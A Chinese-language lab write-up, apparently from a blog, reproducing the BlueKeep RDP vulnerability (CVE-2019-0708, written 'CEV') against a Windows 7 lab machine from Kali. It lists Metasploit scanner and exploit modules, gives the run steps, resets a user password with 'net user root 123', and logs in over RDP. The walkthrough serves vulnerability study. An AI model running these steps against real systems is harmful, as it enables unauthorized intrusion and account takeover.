一、实验目的

实现CEV-2019-0708 RDP漏洞复现, 漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的。

二、 实验内容

1. 实验环境

kali(192.168.91.129)

Win7 (192.168.91.191)

开启3389端口,允许远程桌面连接;修改高级共享设置,默认是关闭的;

2. 进入msfconsole

3. 漏洞测试



输入search cve-2019-0708

可用测试模块:

0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check

攻击模块:

1 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free





使用扫描测试模块

命令use 0

指定靶机的ip地址

Set rhosts

进行攻击exploit

可以看到靶机存在漏洞提示





4.攻击

使用攻击模块

设置目标IP地址



攻击



攻击成功,输入ipconfig可以看到目标主机的ip地址。



更改用户密码,进行远程登陆

Net user root 123



远程连接测试

rdesktop 192.168.91.191

连接成功,输入密码

连接成功

漏洞复现成功。

复现CEV-2019-0708RDP漏洞:蓝屏漏洞攻击实战

复现CEV-2019-0708RDP漏洞:蓝屏漏洞攻击实战

本文详细介绍了如何在Kali Linux环境下针对Windows 7系统复现CEV-2019-0708 RDP漏洞,即BlueKeep漏洞。实验过程包括开启3389端口,使用Metasploit Framework进行漏洞扫描和攻击,最终成功实现远程桌面的连接并验证漏洞利用。

本文详细介绍了如何在Kali Linux环境下针对Windows 7系统复现CEV-2019-0708 RDP漏洞,即BlueKeep漏洞。实验过程包括开启3389端口,使用Metasploit Framework进行漏洞扫描和攻击,最终成功实现远程桌面的连接并验证漏洞利用。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?